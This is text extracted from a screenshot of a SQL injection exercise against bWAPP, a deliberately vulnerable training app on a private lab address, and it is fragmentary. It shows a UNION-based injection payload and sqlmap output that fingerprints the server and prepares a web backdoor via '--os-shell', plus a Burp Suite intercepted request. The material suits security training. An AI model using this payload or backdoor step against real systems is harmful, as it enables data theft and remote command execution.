 bWAPP - SQL Injection - Iceweasel
Connecting...
192.168.237.135/bWAPP/sqli_1.php?title=ıronman&action=search
Search
ABP
Most Visited
localhost
Hackery
Nessus
BeEF
RIPS
XLATE
HackVertor
SkiddyPad
Exploit-DB
Offset-DB
ifconfig
sqlmap -u --os-shell
Title: Generic UNION query (NULL) - 7 columns
Payload: title=%C4%B1ronman' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178707a71,0x507445
576a616146535344476437a794679627452726b4d435742515555695a727758734577676a74,0x71767a6271),NULL-- -&actio
n=search
---
[07:33:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0
[07:33:49] [INFO] going to use a web backdoor for command prompt
[07:33:49] [INFO] fingerprinting the back-end DBMS operating system
[07:33:49] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[07:33:56] [WARNING] unable to retrieve automatically the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /var/www/nginx-default')
(default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1
Burp Suite Free Edition v1.6.32
Burp Intruder Repeater Window Help
Decoder
Comparer
Extender
Options
Alerts
Spider
Scanner
HTTP history
WebSockets history
Options
Request to http://192.168.237.135:80
Forward
Drop
Intercept is on
Action
Comment this item
?
Raw
Params
Headers
Hex
GET /bWAPP/sqli_1.php?title=%C4%B1ronman&action=search HTTP/1.1
Host: 192.168.237.135
User-Agent: Mozilla/5.0 (X11; Linux x86_ rv:38.0) Gecko/20100101 Firefox/38.0 Iceweasel/38.6.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://192.168.237.135/bWAPP/sqli_1.php?title=%C4%B1ronman&action=search
security_level=0; PHPSESSID=
609dfa54a19f3ee164c8d21f75
Connection: close
?
<
+
>
Type a search term
0 matches
Search
Title
Release
Character
Genre
IMDb
No movies were found!
© 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Waiting for 192.168.237.135...